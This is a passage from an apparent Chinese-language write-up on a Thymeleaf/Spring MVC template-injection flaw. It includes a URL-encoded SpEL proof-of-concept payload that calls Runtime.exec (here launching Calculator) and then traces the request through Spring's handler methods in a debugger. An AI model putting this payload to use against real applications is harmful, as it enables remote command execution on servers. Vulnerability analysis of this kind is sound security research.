

由于该方法没有返回值,故而则会将路由地址作为模版名称进行获取渲染。
POC:
1 | __$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()%7d__::.x |

漏洞分析
debug

在分析之前我们先简单了解一下 MVC 的分发流程:
接着在模版解析处下一个断点:
接着传入 POC:
1 | __$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22open%20-a%20Calculator%22).getInputStream()).next()%7d__::.x |
这里来到了 InvocableHandlerMethod#invokeForRequest() 方法,接着将我们传入的模版名称作为参数传给 doInvoke()方法。这里 args的内容为我们的 POC 部分。

我们跟进 doInvoke() 方法 ,来到了 ServletInvocableHandlerMethod#invokeAndHandle()方法,

接着继续往下执行,跟进到 handleReturnValue()方法 ,通过传参可以知道应该是处理返回值。

这里又调用了 handler.handlerReturnValue()方法,我们继续跟进:

该方法将模版名称转为字符串赋值给 viewName

同时匹配模版名称中是否带有以 redirect:开头。这里我们的 POC 不以该值开头,故而不会走 if 里面的。

